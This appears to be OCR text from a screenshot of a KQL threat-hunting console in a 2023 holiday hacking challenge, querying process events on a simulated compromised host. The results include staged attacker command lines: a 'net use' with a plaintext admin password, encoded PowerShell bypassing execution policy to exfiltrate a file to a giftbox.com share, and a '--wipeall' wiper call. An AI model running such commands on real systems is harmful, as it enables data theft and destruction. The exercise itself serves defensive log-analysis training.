 Onboarding
Case 1
Case 2
Case 3a
Case 3b
Case 4
Case 5
Case 6
9
Add
Get data
Run
Recall
KQL tools
HolidayHackChallenge2023/KQLKrakenHunt
Pin to dashboard
Open
Copy
Export
Filter...
KQLKrakenHunt
AuthenticationEvents
timestamp (datetime)
hostname (string)
src_ip (string)
user_agent (string)
username (string)
result (string)
password_hash (string)
description (string)
Email
Employees
FileCreationEvents
timestamp (datetime)
hostname (string)
username (string)
sha256 (string)
path (string)
filename (string)
process_name (string)
InboundNetworkEvents
timestamp (datetime)
method (string)
src_ip (string)
user_agent (string)
url (string)
OutboundNetworkEvents
1 ProcessEvents
2 | where hostname == 'Y1US-DESKTOP' and timestamp > datetime('2023-12-02T10:12:42Z')
3 | project timestamp, process_commandline
4 // downwithsanta.exe
5 // --wipeall
Table 1
Add visual
Stats
Search
UTC
Done (0.118 s)
123
234 records
timestamp process_commandline
2023-12-23 13:36:21.0000 C:\Windows\system32\svchost.exe -k RPCSS
2023-12-24 09:10:40.0000 taskhostw.exe -RegisterUserDevice -NewAccount
2023-12-24 09:12:44.0000 "C:\Windows\System32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-2449965632-1733627164-4233550561-100135_
2023-12-24 10:28:27.0000 "C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdge.exe" -ServerName:MicrosoftEdge.AppXdnhjhccw3zf0j06tkg3jtq...
2023-12-24 12:36:55.0000 "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=5920 --on-initialized-event-handle=536 --paren...
2023-12-24 12:39:38.0000 C:\Windows\system32\svchost.exe -k DcomLaunch -p
2023-12-24 13:45:35.0000 "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428c9y1jjw7m3...
2023-12-24 13:56:47.0000 C:\Windows\system32\svchost.exe -k netsvcs -p -s Appinfo
2023-12-24 14:35:38.0000 C:\Windows\system32\svchost.exe -k wusvcs -p -s WaaSMedicSvc
2023-12-24 14:53:53.0000 C:\Windows\System32\svchost.exe -k AppReadiness
2023-12-24 15:14:25.0000 cmd.exe /C net use \\NorthPolefileshare\c$ /user:admin AdminPass123
2023-12-24 15:39:40.0000 "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
2023-12-24 16:07:47.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc KCAndHh0LnRzaUxlY2lOeXRoZ3VhTlxwb3Rrc2VEXDpDIHR4dC50c2lMZW...
2023-12-24 16:58:43.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc W1N0UmlOZ106OkpvSW4oICcnLCBbQ2hhUltdXSgxMDAsIDExMSwgMTE5...
JPath: /timestamp
Inline
Full
1 "timestamp": 2023-12-24T16:58:43Z,
2 "process_commandline": C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc
W1N0UmlOZ106OkpvSW4oICcnLCBbQ2hhUltdXSgxMDAsIDExMSwgMTE5LCAxMTAsIDExOSwgMTA1LCAxMTYsIDEwNCwgMTE1LCA5NywgMTEwLCAxMTYsIDk3LCA0NiwgMTAxLCAxM
jAsIDEwMSwgMzIsIDQ1LCAxMDEsIDEyMCwgMTAyLCAxMDUsIDEwOCwgMzIsIDY3LCA1OCwgOTIsIDkyLCA2OCwgMTAxLCAxMTUsIDEwNywgMTE2LCAxMTEsIDExMiwgOTIsIDkyLC
A3OCwgOTcsIDExNywgMTAzLCAxMDQsIDExNiwgNzgsIDEwNSwgOTksIDEwMSwgNzYsIDEwNSwgMTE1LCAxMTYsIDQ2LCAxMDAsIDExMSwgOTksIDEyMCwgMzIsIDkyLCA5MiwgMTA
zLCAxMDUsIDEwMiwgMTE2LCA5OCwgMTExLCAxMjAsIDQ2LCA5OSwgMTExLCAxMDksIDkyLCAxMDIsIDEwNSwgMTA4LCAxMDEpKXwmICgoZ3YgJypNRHIqJykuTmFtRVszLDExLDJd
LWpvaU4=
3
2023-12-25 10:44:27.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc QzpcV2luZG93c1xTeXN0ZW0zMlxkb3dud2l0aHNhbnRhLmV4ZSAtLXdpcG...
Columns